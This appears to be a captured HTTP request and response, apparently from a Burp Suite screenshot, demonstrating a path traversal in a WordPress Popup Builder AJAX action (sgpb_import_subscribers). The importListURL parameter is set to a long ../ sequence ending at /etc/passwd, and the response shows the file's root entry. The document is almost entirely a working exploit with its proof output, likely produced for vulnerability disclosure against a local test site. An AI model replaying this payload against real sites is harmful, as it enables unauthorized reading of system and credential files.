 Request
Pretty Raw Hex
\n
1 POST /site2/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost
3 Content-Length: 156
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Cookie: wordpress_test_cookie=WP%20Cookie%20check; wordpress_c9db569cb388e160e4b86ca1ddff84d7=
site2admin%7C1700745892%7CZ8qbFdre05Y3fdDpNOqLugdsw61QOh7KSY8Gj1dh5PH%7Cb10917c4e68c2ea9343490cea6eed1d10c7f04caec1919afe60ba3f83fde83
64; wordpress_logged_in_c9db569cb388e160e4b86ca1ddff84d7=
site2admin%7C1700745892%7CZ8qbFdre05Y3fdDpNOqLugdsw61QOh7KSY8Gj1dh5PH%7Cff938871850a6b9947cacc05289b973389201c0568663edb1b2f5c0c1802ac
6f; wp-settings-time-3=1700578144
6 Connection: close
7
8 action=sgpb_import_subscribers&nonce=7ab37e2ddd&popupSubscriptionList=8&importListURL=
../../../../../../../../../../../../../../../../etc/passwd&beforeSend=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Nov 2023 14:55:25 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 1196
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16
17 <div id="importSubscribersSecondStep">
18 <h1 id="importSubscriberHeader">
Match Your Fields
</h1>
19 <div id="importSubscriberBody">
20 <div class="formItem sgpb-justify-content-around">
21 <div class="formItem__title">
22 Available fields
</div>
23 <div class="formItem__title">
24 Our list fields
</div>
25 </div>
26 <div class="formItem sgpb-justify-content-between">
27 <div class="subFormItem__title">
28 root:x:0:0:root:/root:/bin/bash
</div>
29 <div>
30 <select class="js-sg-select2 sgpb-our-fields-keys select__select" data-index="0">
<option value="" selected>
Select Field
</option>
<option value="firstName">
First name
</option>
<option value="lastName">
Last name
</option>
<option value="email">
Email
</option>
<option value="date">
Date
</option>
</select>
</div>
31 </div>
32 <input type="hidden" class="sgpb-to-import-popup-id" value="8">
33 <input type="hidden" class="sgpb-imported-file-url" value="../../../../../../../../../../../../../../../../etc/passwd">
34 </div>
35
36 <div id="importSubscriberFooter">
37 <input type="button" value="Save" class="sgpb-btn sgpb-btn-blue sgpb-save-subscriber" data-ajaxnonce="popupBuilderAjaxNonce">
38 </div>
39
40 </div>